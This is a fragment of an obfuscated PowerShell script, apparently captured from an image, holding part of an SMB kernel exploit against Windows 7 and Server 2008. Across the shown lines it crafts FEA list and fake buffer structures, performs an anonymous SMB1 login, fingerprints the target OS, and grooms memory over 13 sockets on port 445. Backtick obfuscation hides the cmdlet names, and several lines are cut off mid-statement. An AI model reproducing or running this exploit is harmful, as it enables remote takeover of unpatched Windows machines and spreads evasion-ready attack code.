 362 $feaList +=0x00,0x00,0x8f,0x00+ $fakeSrvNetBuffer
363 $feaList +=0x12,0x34,0x78,0x56
364 [byte[]]$fake_recv_struct=@(0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
365 $client = n`Ew-oBj`EcT System.Net.Sockets.TcpClient($target,445)
366 $sock = $client.Client
367 $sock.ReceiveTimeout =5000
368 clIe`NT_N`E`GoTI`Ate($sock) | out-`NulL
369 $raw, $smbheader = sm`B`1_`AnONYmOu`S`_loG`In $sock
370 $os=[system.Text.Encoding]::ascii.GetString($raw[45..($raw.count-1)]).ToLower()
371 if (!(($os.contains(('windows'+' '+'7'))) -or ($os.contains(('wi'+'nd'+'ows')) -and $os.contains(('200'+'8'))) -or ($os.contains(('w'+'ind
372 {return $False}
373 $raw, $smbheader = t`Ree_co`N`NECt_AnDx $sock $target $smbheader.user_id
374
375 $progress , $timeout= Se`N`d`_B`Ig_tRanS2 $sock $smbheader $feaList 2000 $False
376 $allocConn = CReA`T`EsES`SIONaL`loCnon`pagEd $target ($NTFEA_SIZE - 0x1010)
377 $payload_hdr_pkt = mAkE`_smb2`_paYlOad_HE`AdE`RS_`Pa`cKEt
378 $groom_socks =@()
379 for ($i=0; $i -lt 13; $i++)
380 {
381 $client = n`ew-Ob`jE`ct System.Net.Sockets.TcpClient($target,445)
382 $gsock = $client.Client
383 $groom_socks += $gsock
384 $gsock.Send($payload_hdr_pkt) | oUt`-n`ULL
385 }